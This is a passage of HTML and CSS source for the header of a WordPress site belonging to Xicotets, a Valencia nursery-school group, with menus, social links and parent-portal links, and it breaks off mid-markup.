	.elementor-219 .elementor-element.elementor-element-4f0fd17 {
    display:none;
}
	.caja-slid{
	width:100%!important;
		margin-bottom:20px;
}
 .sidemenu{
	width:88%;
}
	.pollito,.pollito2{
		width:80px;
	}
	/* op1 .pollito{
		padding-bottom:15px!important;
		margin-right:10px;
	}*/
	.texto-wig-container2 ul{
		margin-top:30px!important;
	}
	.textopollo{
		padding-top: 15px!important;
	}
	.elementor-icon-list-item a{
		justify-content:left!important;
	}
	
}
.open{
	display:none;
}
.close_sidemenu.open{
	display:block;
}
.alinear-iz{
	text-align:left!important;
	align-content:left!important;
}
.texto-mapa h3{
	padding-top:30px;;
}
@media screen and (min-width: 650px){
	.caja-slid{
	width:45%!important;
		float:left;
}
	.caja-slid2{
	width:45%!important;
		float:left;
		text-align:left!important;
		margin-left:30px;
}
}
.textoexter:hover{
	color: #527089;
}
.textoexter:active{
	color: #527089!important;
}
.elementor-tabs-content-wrapper{
	text-align: center;
}
.footer-text{
	align-items: center;
}
.box-insta:hover{
-ms-transform: scale(1.1); /* IE 9 */
  -webkit-transform: scale(1.1); /* Safari 3-8 */
  transform: scale(1.1); 
	transition: transform .2s;
}
/*Extraescolares*/

.centrado-extra{
	text-align:center;
	font-size:15px;
	font-family: "bree-light", Sans-serif!important;
	color:#ADADAD;
	margin-top:-8px;
}
.txto-extra p:hover{
	color:#6FABBC;
}
.admision{
	color:white;
}
.admision:hover{
	color:#FFE356;
}
.centrar-medio{
	margin-top:-7px!important;
}
.color-titulo-slide h5,.color-titulo-slide h3, .color-titulo-slide p, .jet-slider__desc{
	text-shadow: black 0.1em 0.1em 0.2em!important;
}
/*Menu superior tablet*/
@media (min-width: 670px) and (max-width: 900px){
.elementor-219 .elementor-element.elementor-element-c77ae60 {
		padding-top:5px!important;
    width: 20%!important;
	}
		.elementor-219 .elementor-element.elementor-element-f5bb1ee {
    width: 50%!important;
}
}</style><meta name="facebook-domain-verification" content="vzwwdntwt9278e4t1dkwesxspucw8d" /></head><body data-rsssl=1 data-cmplz=1 class="archive tag tag-medio-ambiente tag-217 wp-theme-jupiterx wp-child-theme-jupiterx-child no-js elementor-default elementor-kit-1648 jupiterx-header-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;219&quot;,&quot;stickyTemplate&quot;:&quot;230&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-elementor-type="header" data-elementor-id="219" class="elementor elementor-219"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7f47e1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f47e1c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;95c27e5&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c77ae60" data-id="c77ae60" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0c9d459 elementor-widget elementor-widget-text-editor" data-id="0c9d459" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><a class="admision" href="https://forms.gle/7VCqqUtqcTCF94vS6" target="_blank" rel="noopener"><noscript><img class="alignnone wp-image-5134" src="https://xicotets.es/wp-content/uploads/2020/09/admisiones-xicotets-01.png" alt="" width="22" height="19" /></noscript><img class="lazyload alignnone wp-image-5134" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2022%2019%22%3E%3C/svg%3E' data-src="https://xicotets.es/wp-content/uploads/2020/09/admisiones-xicotets-01.png" alt="" width="22" height="19" />     Admisiones</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5bb1ee" data-id="f5bb1ee" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6969894 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6969894" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-shrink elementor-repeater-item-844dea7" href="https://api.whatsapp.com/send?phone=34630002596&#038;text=&#038;source=&#038;data=" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-shrink elementor-repeater-item-03be2d0" href="https://www.instagram.com/ceixicotets/?hl=es" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-shrink elementor-repeater-item-0ad21a3" href="https://es-es.facebook.com/CEIXicotets/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-shrink elementor-repeater-item-6a7ab8d" href="https://www.youtube.com/channel/UCbVJG3Q-XOD_4-0uXrZKawA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-shrink elementor-repeater-item-86559d3" href="https://www.tiktok.com/@ceixicotets" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <i class="fab fa-tiktok"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f0fd17" data-id="4f0fd17" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f5901f2 raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="f5901f2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-f5901f2" class="raven-nav-menu"><li class="escuela-padres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#" class="raven-menu-item raven-link-item ">Acceso Familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032"><a href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-f5901f2" class="raven-nav-menu"><li class="escuela-padres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#" class="raven-menu-item raven-link-item ">Acceso Familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4032"><a href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4033"><a href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-dcf6f4e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="dcf6f4e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ba2a78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-039f163" data-id="039f163" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ec352c7 elementor-widget elementor-widget-raven-site-logo" data-id="ec352c7" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82ce530 elementor-hidden-tablet elementor-hidden-phone" data-id="82ce530" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e641c95 raven-nav-menu-align-center raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e641c95" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-e641c95" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-e641c95" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-363c659 raven-column-flex-center raven-column-flex-horizontal" data-id="363c659" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e016687 raven-nav-menu-align-center raven-breakpoint-tablet raven-tablet-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e016687" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-e016687" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown"><div class="raven-container"><ul id="menu-mobile-e016687" class="raven-nav-menu"><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4120"><a href="https://xicotets.es/xicotets-campolivar/" class="raven-menu-item raven-link-item ">Xicotets <br />Campolivar</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://xicotets.es/xicotets-cirilo-amoros/" class="raven-menu-item raven-link-item ">Xicotets<br /> Valencia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://xicotets.es/servicios/" class="raven-menu-item raven-link-item ">Servicios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://xicotets.es/extraescolares/" class="raven-menu-item raven-link-item ">Extraescolares</a></li><li class="centrar-medio menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://xicotets.es/becas-y-ayudas/" class="raven-menu-item raven-link-item ">Becas<br /> y ayudas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://xicotets.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://xicotets.es/blog/" class="raven-menu-item raven-link-item ">Blog</a></li><li class="acceso-movil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5436"><a href="#" class="raven-menu-item raven-link-item ">Acceso familias</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5437"><a target="_blank" rel="noopener noreferrer" href="https://xicotetsciriloamoros.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Cirilo Amorós</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a target="_blank" rel="noopener noreferrer" href="https://xicotetscampolivar.schooltivity.com/sign-in/parent/" class="raven-submenu-item raven-link-item ">Centro Campolivar</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b5c64" data-id="e0b5c64" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-87f3127 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="87f3127" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="jupiterx-widget widget_nav_menu"><div class="jupiterx-widget-content"><div class="menu-centros-container"><ul id="menu-centros" class="jupiterx-widget-nav-menu-vertical"><li id="menu-item-4227" class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a href="#" title="Open SideMenu"><i style="font-size:2em;color:#6fabbc" class="wpmi__icon wpmi__label-1 wpmi__position-before wpmi__align-middle wpmi__size-2 fa fa-info-circle "></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div data-elementor-type="header" data-elementor-id="230" class="elementor elementor-230"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-91dae4f elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="91dae4f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ba2a78&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fe132b" data-id="1fe132b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-deff5ca elementor-widget elementor-widget-raven-site-logo" data-id="deff5ca" data-element_type="widget" data-widget_type="raven-site-logo.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-site-logo raven-site-logo-customizer"> <a class="raven-site-logo-link" href="https://xicotets.es"> <picture><img src="https://xicotets.es/wp-content/uploads/2020/03/logo-xicotets-centro-educacion-infantil.png" alt="Xicotets - Centros de educación infantil" data-no-lazy="1" /></picture> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6633974 elementor-hidden-tablet elementor-hidden-phone" data-id="6633974" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0f66956 raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="0f66956" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-0f66956" class="raven-nav-menu"><li class="centrar-medio icon-centrar menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5265"><a href="https://xicotets.es/" class="raven-menu-item raven-link-item "><i style="font-size:1.6em;" class="wpmi__icon wpmi__position-before wpmi__align-top wpmi__size-1.6 dashicons dashicons-admin-home"></i>Inicio</a></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button "> <span class="fa fa-bars"></span></div></div><nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile 